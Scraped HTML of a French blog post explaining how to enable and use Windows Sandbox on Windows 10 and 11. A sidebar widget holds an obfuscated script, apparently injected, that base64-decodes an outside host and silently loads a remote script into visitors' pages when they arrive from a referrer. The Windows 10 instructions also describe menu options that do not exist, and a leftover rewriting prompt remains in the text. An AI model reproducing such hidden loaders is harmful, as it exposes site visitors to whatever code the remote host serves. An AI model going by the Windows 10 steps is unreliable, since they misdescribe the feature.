<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209 zox-mega-drop"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://blog.secur-cloud.fr/2023/04/09/le-vol-de-donnees-et-lusurpation-didentite/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/usurpation-didentite-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="usurpation d&#039;identité" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/usurpation-didentite-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/usurpation-didentite-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Le vol de données et l&rsquo;usurpation d&rsquo;identité</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/04/08/securiser-sa-navigation-sur-internet/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="navigation sécurisé sur internet" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Sécuriser sa navigation sur Internet</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/04/05/prestashop-tout-ce-que-vous-devez-savoir-sur-cette-plateforme-de-commerce-electronique/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/prestashop_logo-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>PrestaShop : Tout ce que vous devez savoir sur cette plateforme de commerce électronique</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/05/site-sous-wordpress-attention-aux-hacks/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/wordpress-hacke-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/wordpress-hacke-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/wordpress-hacke-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Site sous WordPress &#8211; Attention aux hacks</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/05/comment-renforcer-la-securite-des-applications-cloud/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1536x864.jpg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Comment Renforcer la sécurité des applications cloud?</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230 zox-mega-drop"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://blog.secur-cloud.fr/2023/04/08/securiser-sa-navigation-sur-internet/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="navigation sécurisé sur internet" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/navigation-securise-sur-itnernet.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Sécuriser sa navigation sur Internet</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/04/05/le-reseau-tor-et-le-dark-web/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Le réseau Tor et le Dark Web</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Fonction « bac à sable » de Windows</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/06/php-le-langage-de-script-le-plus-largement-utilise-dans-le-monde/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>PHP-le langage de script le plus largement utilisé dans le monde</p></a></li><li><a href="https://blog.secur-cloud.fr/2023/02/04/le-minage-de-cryptomonnaie/"><div class="zox-mega-img"><img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-1536x864.jpg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/BTC-mining-2048x1152.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Le minage de cryptomonnaie</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-946" class="post-946 post type-post status-publish format-standard has-post-thumbnail hentry category-informatique tag-microsoft tag-sandbox tag-securite-2 tag-systeme tag-windows" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://blog.secur-cloud.fr/category/informatique/"><span class="zox-post-cat">Système &amp; Réseau</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Fonction « bac à sable » de Windows</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img alt='' src='https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-02-06">6 février 2023</time></span>
							<meta itemprop="dateModified" content="2023-02-06"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/&amp;t=Fonction « bac à sable » de Windows', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Fonction « bac à sable » de Windows -&amp;url=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Fonction « bac à sable » de Windows&url=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/&utm_medium=article-share&utm_campaign=tools&utm_source=Blog Secur Cloud', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Fonction « bac à sable » de Windows&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1400" height="932" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg 1400w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-300x200.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-1024x682.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-768x511.jpg 768w" sizes="(max-width: 1400px) 100vw, 1400px" />								<meta itemprop="url" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg">
				<meta itemprop="width" content="1400">
				<meta itemprop="height" content="932">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div id="tps_slideContainer_946" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Le bac à sable (ou « sandbox » en anglais) est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des applications et des processus dans un environnement isolé. Cela signifie que les actions de ces applications sont limitées et ne peuvent pas affecter le reste du système. Cela peut aider à protéger votre ordinateur contre les logiciels malveillants en limitant les actions potentiellement dangereuses d&rsquo;une application. </p>



<p>Cependant, la fonction de bac à sable de Windows peut aider à protéger votre système en limitant les actions d&rsquo;un logiciel malveillant, mais elle n&rsquo;offre pas une protection complète. Il est toujours possible que des logiciels malveillants contournent la fonction de bac à sable et causent des dommages à votre système. Il est donc toujours recommandé d&rsquo;utiliser un logiciel antivirus fiable en plus de la fonction de bac à sable pour une protection maximale de votre système.</p>



<p>Pour utiliser pleinement la Sandbox, il est important de vérifier si la virtualisation est activée dans le BIOS de votre ordinateur. La virtualisation est une fonctionnalité de hardware qui permet de créer des environnements virtuels sur un seul ordinateur. Cette fonctionnalité est nécessaire pour exécuter la Sandbox, qui crée un environnement virtuel séparé pour exécuter des applications potentiellement dangereuses.</p>



<p>Pour vérifier si la virtualisation est activée dans le BIOS, vous devez redémarrer votre ordinateur et appuyer sur la touche appropriée pour accéder au BIOS. La touche dépend de votre ordinateur, mais elle peut être F2, Delete ou Esc, entre autres. Une fois dans le BIOS, recherchez les options de virtualisation et assurez-vous qu&rsquo;elles sont activées.</p>



<p>Si la virtualisation n&rsquo;est pas activée, vous devrez peut-être la réactiver manuellement dans le BIOS, selon les options de configuration de votre ordinateur. Si vous n&rsquo;êtes pas familiarisé avec la configuration du BIOS, il est recommandé de consulter la documentation de votre ordinateur ou de contacter le fabricant pour obtenir de l&rsquo;aide.</p>



<h2 class="wp-block-heading">Installer Sandbox sous Windows 10:</h2>



<p>la fonctionnalité de Sandbox existe déjà dans Windows 10 et peut être activée en suivant ces étapes :</p>



<ol class="wp-block-list">
<li>Accédez au menu Démarrer et cliquez sur Paramètres.</li>



<li>Cliquez sur « Mises à jour et sécurité ».</li>



<li>Cliquez sur « Windows Defender » puis « Windows Defender Security Center ».</li>



<li>Cliquez sur « Virus et menace protection ».</li>



<li>Cliquez sur « Fonctionnalités avancées » puis activez l&rsquo;option « Windows Defender Sandbox ».</li>



<li>Pour utiliser la Sandbox, cliquez droit sur un fichier suspect et sélectionnez « Exécuter en mode sandbox ».</li>
</ol>



<p>Ces étapes permettent d&rsquo;activer et d&rsquo;utiliser la Sandbox pour exécuter des fichiers suspects en toute sécurité. La Sandbox crée un environnement isolé pour exécuter des applications potentiellement dangereuses sans mettre en danger le système d&rsquo;exploitation. Cette fonctionnalité peut être très utile pour tester des applications ou des fichiers suspects sans compromettre la sécurité du système.</p>



<h2 class="wp-block-heading">Installer Sandbox sous Windows 11</h2>



<p>Voici une réformulation du texte :</p>



<p>Pour activer la Sandbox de Windows 11, suivez les étapes suivantes :</p>



<ol class="wp-block-list">
<li>Ouvrez les paramètres de Windows en appuyant sur la combinaison de touches Windows + i.</li>



<li>Dans la colonne de gauche, sélectionnez « Applications » et accédez au menu « Fonctionnalités facultatives ».</li>



<li>Défilez toutes les options affichées et cliquez sur « Plus de fonctionnalités Windows » en bas de la fenêtre.</li>



<li>Dans la fenêtre « Fonctionnalités de Windows », localisez la ligne « Bac à sable Windows » et cochez cette option. Cliquez sur « OK » pour démarrer l&rsquo;installation.</li>



<li>Cliquez sur « Redémarrer maintenant » pour que les modifications soient prises en compte sur votre PC.</li>
</ol>



<p>Maintenant pour </p>



<p>accéder à l&rsquo;application Windows Sandbox, suivez les étapes suivantes :</p>



<ol class="wp-block-list">
<li>Ouvrez le menu « Démarrer ».</li>



<li>Cliquez sur « Toutes les applications » pour afficher la liste de toutes les applications installées sur votre PC.</li>



<li>En bas de la liste, ouvrez « Windows Sandbox ».</li>
</ol>



<p>La Sandbox de Windows peut jouer un rôle important dans la sécurité informatique en permettant d&rsquo;exécuter des fichiers suspects dans un environnement isolé sans mettre en danger le système d&rsquo;exploitation ou les données personnelles. En utilisant la Sandbox, les utilisateurs peuvent tester des applications ou des fichiers suspects sans avoir à craindre d&rsquo;affecter leur système. Cela peut aider à minimiser les risques de malware, de virus et d&rsquo;autres formes de menaces informatiques. Par conséquent, la Sandbox est un outil important pour renforcer la sécurité informatique.</p>



<p></p>



<p></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_946&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blog.secur-cloud.fr\/2023\/02\/06\/fonction-bac-a-sable-de-windows\/&quot;,&quot;postId&quot;:946,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">Dans cet article:</span><span itemprop="keywords"><a href="https://blog.secur-cloud.fr/tag/microsoft/" rel="tag">Microsoft</a>, <a href="https://blog.secur-cloud.fr/tag/sandbox/" rel="tag">SandBox</a>, <a href="https://blog.secur-cloud.fr/tag/securite-2/" rel="tag">Securité</a>, <a href="https://blog.secur-cloud.fr/tag/systeme/" rel="tag">Système</a>, <a href="https://blog.secur-cloud.fr/tag/windows/" rel="tag">Windows</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-ent1.png" alt="Blog Secur Cloud" />
						<meta itemprop="url" content="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-ent1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Blog Secur Cloud">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="custom_html-116" class="widget_text zox-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/&amp;t=Fonction « bac à sable » de Windows', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Fonction « bac à sable » de Windows -&amp;url=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Fonction « bac à sable » de Windows&url=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/&utm_medium=article-share&utm_campaign=tools&utm_source=Blog Secur Cloud', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Fonction « bac à sable » de Windows&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/&amp;t=Fonction « bac à sable » de Windows', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Fonction « bac à sable » de Windows -&amp;url=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Fonction « bac à sable » de Windows&url=https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/&utm_medium=article-share&utm_campaign=tools&utm_source=Blog Secur Cloud', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Fonction « bac à sable » de Windows https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Fonction « bac à sable » de Windows&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">Vous pourriez aussi aimer :</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-1024x576.png 1024w" sizes="(max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-100x100.png 100w, https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-150x150.png 150w, https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Sticky Post</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/" rel="bookmark">
			<h2 class="zox-s-title2">Qui sommes-nous ?</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">SECUR-CLOUD - LE FACILIATEUR TECHNOLOGIQUE</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>13 septembre 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
